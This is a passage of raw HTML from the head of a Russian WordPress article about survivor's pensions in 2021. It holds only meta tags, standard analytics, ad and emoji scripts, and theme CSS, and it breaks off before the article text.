

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2021god.com/pensiya-po-potere-kormilca-v-2021-godu/
body_size: 38202
content:
<!DOCTYPE html>
<!--[if IE 6]><html
id=ie6 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]><html
id=ie7 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]><html
id=ie8 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html
dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<!--<![endif]--><head>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P86PHRV');</script> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script> <link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://2021god.com/xmlrpc.php>
<!--[if lt IE 9]> <script src=https://2021god.com/wp-content/themes/2021god/js/html5.js></script> <![endif]--><link
rel=preconnect href=https://fonts.gstatic.com/ crossorigin><link
rel=preload href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" as=style><link
rel=preload href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" as=style><link
href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" rel=stylesheet><link
href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" rel=stylesheet><link
rel=preload href=/wp-content/themes/2021god/css/reset.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/common.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/lightbox.css as=style><link
rel=stylesheet href=/wp-content/themes/2021god/css/reset.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/common.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/lightbox.css><title>Пенсия по потере кормильца в 2021 году | размер, как получить</title><meta
name="description" content="На сколько будет изменен размер пенсии по потере кормильца в 2021 году: как получить выплаты, кому они положены, порядок оформления"><meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://2021god.com/pensiya-po-potere-kormilca-v-2021-godu/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.4.3"><meta
property="og:locale" content="ru_RU"><meta
property="og:site_name" content="2021 Год Белого быка |"><meta
property="og:type" content="article"><meta
property="og:title" content="Пенсия по потере кормильца в 2021 году | размер, как получить"><meta
property="og:description" content="На сколько будет изменен размер пенсии по потере кормильца в 2021 году: как получить выплаты, кому они положены, порядок оформления"><meta
property="og:url" content="https://2021god.com/pensiya-po-potere-kormilca-v-2021-godu/"><meta
property="article:published_time" content="2020-10-06T07:31:19+00:00"><meta
property="article:modified_time" content="2020-10-05T07:59:26+00:00"><meta
name="twitter:card" content="summary"><meta
name="twitter:title" content="Пенсия по потере кормильца в 2021 году | размер, как получить"><meta
name="twitter:description" content="На сколько будет изменен размер пенсии по потере кормильца в 2021 году: как получить выплаты, кому они положены, порядок оформления"><meta
name="google" content="nositelinkssearchbox"><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента" href=https://2021god.com/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев" href=https://2021god.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев к &laquo;Пенсия по потере кормильца в 2021 году&raquo;" href=https://2021god.com/pensiya-po-potere-kormilca-v-2021-godu/feed/ > <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2021god.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet id=wp-block-library-css href=https://2021god.com/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><link
rel=stylesheet id=classic-theme-styles-css href=https://2021god.com/wp-includes/css/classic-themes.min.css type=text/css media=all><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css type=text/css media=all><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-d-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css type=text/css media=all><link
rel=stylesheet id=toc-screen-css href=https://2021god.com/wp-content/plugins/table-of-contents-plus/screen.min.css type=text/css media=all><style id=toc-screen-inline-css>div#toc_container{width:100%}</style><link
rel=stylesheet id=wp-postratings-css href=https://2021god.com/wp-content/plugins/wp-postratings/css/postratings-css.css type=text/css media=all><link
rel=stylesheet id=wpt-twitter-feed-css href=https://2021god.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css type=text/css media=all><link
rel=stylesheet id=wpfront-scroll-top-css href=https://2021god.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css type=text/css media=all><link
rel=stylesheet id=wordpress-popular-posts-css-css href=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css type=text/css media=all><link
rel=stylesheet id=god2021-style-css href=https://2021god.com/wp-content/themes/2021god/style.css type=text/css media=all><style id=god2021-style-inline-css>.main-color,
.sidetabs .tab-titles ul li.active a,
.sidetabs .tab-titles ul li:hover a,
.entry-tags a,
.widget_tweet .tweet
a{color:#D94E3F}.main-color-bg,
#main-menu ul li a:hover,
#main-menu .current-menu-item,
#main-menu .current_page_item,
#main-menu .current_page_item a:hover,
.pagination .current,
#respond input[type=submit],
.tagcloud a,
.widget_polls-widget .wp-polls .pollbar,
.widget_polls-widget .wp-polls
input.Buttons{background:#D94E3F}.sidetabs .tab-titles ul li.active,
.sidetabs .tab-titles ul li:hover{border-bottom:3px solid #D94E3F}.post-nav{border-bottom:2px solid #D94E3F}.pagination a:hover,
.pagination .current,
.widget_polls-widget .wp-polls
a{border:1px
solid #D94E3F}.cat2-bg{background:}.cat3-bg{background:}.cat4-bg{background:}.cat41-bg{background:}.cat236-bg{background:}.cat6-bg{background:}.cat7-bg{background:}.cat8-bg{background:}.cat9-bg{background:}.cat10-bg{background:}.cat11-bg{background:}.cat145-bg{background:}.cat12-bg{background:}.cat13-bg{background:}.cat42-bg{background:}.cat14-bg{background:}.cat15-bg{background:}.cat16-bg{background:}.cat17-bg{background:}.cat18-bg{background:}.cat234-bg{background:}.cat232-bg{background:}.cat233-bg{background:}.cat235-bg{background:}</style><link
rel=stylesheet id=god2021-font-awesome-css href=https://2021god.com/wp-content/themes/2021god/css/font-awesome/css/font-awesome.min.css type=text/css media=all><link
rel=stylesheet id=tablepress-default-css href=https://2021god.com/wp-content/tablepress-combined.min.css type=text/css media=all><link
rel=stylesheet id=msl-main-css href=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css type=text/css media=all><link
rel=stylesheet id=msl-custom-css href=https://2021god.com/wp-content/uploads/master-slider/custom.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://2021god.com/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js id=responsive-lightbox-nivo_lightbox-js></script> <script id=responsive-lightbox-lite-script-js-extra>var rllArgs={"script":"nivo_lightbox","selector":"lightbox","custom_events":""};</script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js id=responsive-lightbox-lite-script-js></script> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":100,"ajax_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts","ID":101008,"token":"659a65daa1","lang":0,"debug":0}</script> <script src=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js id=wpp-js-js></script> <link
rel=https://api.w.org/ href=https://2021god.com/wp-json/ ><link
rel=alternate type=application/json href=https://2021god.com/wp-json/wp/v2/posts/101008><link
rel=EditURI type=application/rsd+xml title=RSD href=https://2021god.com/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://2021god.com/wp-includes/wlwmanifest.xml><link
rel=shortlink href='https://2021god.com/?p=101008'><link
rel=alternate type=application/json+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fpensiya-po-potere-kormilca-v-2021-godu%2F"><link
rel=alternate type=text/xml+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fpensiya-po-potere-kormilca-v-2021-godu%2F&#038;format=xml"> <script>var ms_grabbing_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <meta
name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf"><style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><link
rel="shortcut icon" href=https://2021god.com/wp-content/uploads/2019/11/favicon.png><link
rel=apple-touch-icon href=http://2021god.com/wp-content/uploads/2019/11/fav.png><meta
property="og:url" content="https://2021god.com/pensiya-po-potere-kormilca-v-2021-godu/"><meta
property="og:title" content="Пенсия по потере кормильца в 2021 году"><meta
property="og:description" content="Содержание1 Повышение пенсии за счет индексации2 Изменение минимального размера выплат3 Кому положена помощь4 Порядок оформления пенсии Гражданам, кот..."><meta
property="og:type" content="article"><meta
property="og:image" content="https://2021god.com/wp-content/uploads/2020/10/pensiya-po-potere-kormilca-v-2021-godu-300x148.jpg">
<noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-32x32.png sizes=32x32><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-180x180.png><meta
name="msapplication-TileImage" content="https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-270x270.png">
<script data-noptimize data-wpfc-render=false>window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","speed":"300"};</script> 
<noscript
data-noptimize id=fpm_modul><style>/*<![CDATA[*/html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer
span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms 